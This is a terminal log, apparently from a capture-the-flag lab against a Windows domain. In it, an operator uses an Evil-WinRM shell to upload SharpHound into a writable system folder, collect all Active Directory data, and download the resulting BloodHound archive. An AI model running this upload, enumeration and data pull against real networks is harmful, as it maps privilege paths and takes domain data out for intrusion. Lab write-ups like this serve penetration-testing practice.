 *Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> upload SharpHound/SharpHound.exe
Info: Uploading /home/kali/htb/ad_track/SharpHound/SharpHound.exe to C:\Windows\System32\spool\drivers\color\SharpHound.exe
Data: 1791316 bytes of 1791316 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> .\SharpHound.exe -c all
2024-03-31T17:11:24.6548591-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2024-03-31T17:11:24.7954777-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights,
 CARegistry, DCRegistry, CertServices
2024-03-31T17:11:24.8146624-07:00|INFORMATION|Initializing SharpHound at 5:11 PM on 3/31/2024
2024-03-31T17:11:24.9500744-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for MEGACORP.LOCAL : MULTIMASTER.MEGACORP.LOCAL
2024-03-31T17:11:49.0287023-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistr
y, CertServices
2024-03-31T17:11:49.2630978-07:00|INFORMATION|Beginning LDAP search for MEGACORP.LOCAL
2024-03-31T17:11:49.2630978-07:00|INFORMATION|Testing ldap connection to MEGACORP.LOCAL
2024-03-31T17:11:49.3435005-07:00|INFORMATION|Beginning LDAP search for MEGACORP.LOCAL Configuration NC
2024-03-31T17:12:19.5932442-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 33 MB RAM
2024-03-31T17:12:36.1214444-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-03-31T17:12:36.1214444-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-03-31T17:12:36.7418704-07:00|ERROR|[CommonLib DCRegProc]Error getting data from registry for MULTIMASTER.MEGACORP.LOCAL: SYSTEM\CurrentControlSet\Control\SecurityProviders\Schannel:CertificateMappingMetho
ds
System.Security.SecurityException: Requested registry access is not allowed.
   at System.ThrowHelper.ThrowSecurityException(ExceptionResource resource)
   at Microsoft.Win32.RegistryKey.OpenSubKey(String name, Boolean writable)
   at SharpHoundCommonLib.SHRegistryKey.GetValue(String subkey, String name)
   at SharpHoundCommonLib.Helpers.GetRegistryKeyData(String target, String subkey, String subvalue, ILogger log)
The Zone of the assembly that failed was:
MyComputer
2024-03-31T17:12:36.7452597-07:00|ERROR|[CommonLib DCRegProc]Error getting data from registry for MULTIMASTER.MEGACORP.LOCAL: SYSTEM\CurrentControlSet\Services\Kdc:StrongCertificateBindingEnforcement
System.Security.SecurityException: Requested registry access is not allowed.
   at System.ThrowHelper.ThrowSecurityException(ExceptionResource resource)
   at Microsoft.Win32.RegistryKey.OpenSubKey(String name, Boolean writable)
   at SharpHoundCommonLib.SHRegistryKey.GetValue(String subkey, String name)
   at SharpHoundCommonLib.Helpers.GetRegistryKeyData(String target, String subkey, String subvalue, ILogger log)
The Zone of the assembly that failed was:
MyComputer
2024-03-31T17:12:36.8727427-07:00|INFORMATION|Consumers finished, closing output channel
2024-03-31T17:12:36.8883672-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-03-31T17:12:37.0321186-07:00|INFORMATION|Status: 334 objects finished (+334 7.106383)/s -- Using 43 MB RAM
2024-03-31T17:12:37.0321186-07:00|INFORMATION|Enumeration finished in 00:00:47.7625520
2024-03-31T17:12:37.1197492-07:00|INFORMATION|Saving cache with stats: 274 ID to type mappings.
 274 name to SID mappings.
 1 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2024-03-31T17:12:37.1509992-07:00|INFORMATION|SharpHound Enumeration Completed at 5:12 PM on 3/31/2024! Happy Graphing!
*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> dir
    Directory: C:\Windows\System32\spool\drivers\color
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/31/2024   5:12 PM          24959 20240331171236_BloodHound.zip
-a----        7/16/2016   6:18 AM           1058 D50.camp
-a----        7/16/2016   6:18 AM           1079 D65.camp
-a----        7/16/2016   6:18 AM            797 Graphics.gmmp
-a----        7/16/2016   6:18 AM            838 MediaSim.gmmp
-a----        7/16/2016   6:18 AM            786 Photo.gmmp
-a----        7/16/2016   6:18 AM            822 Proofing.gmmp
-a----        7/16/2016   6:18 AM         218103 RSWOP.icm
-a----        3/31/2024   5:11 PM        1343488 SharpHound.exe
-a----        7/16/2016   6:18 AM           3144 sRGB Color Space Profile.icm
-a----        7/16/2016   6:18 AM          17155 wscRGB.cdmp
-a----        7/16/2016   6:18 AM           1578 wsRGB.cdmp
-a----        3/31/2024   5:12 PM          48957 YThiODEyNWUtMTcwMC00YWY2LTgwZmYtNmIxMWU0MTM4ZDg5.bin
*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> download 20240331171236_BloodHound.zip
Info: Downloading C:\Windows\System32\spool\drivers\color\20240331171236_BloodHound.zip to 20240331171236_BloodHound.zip
Info: Download successful!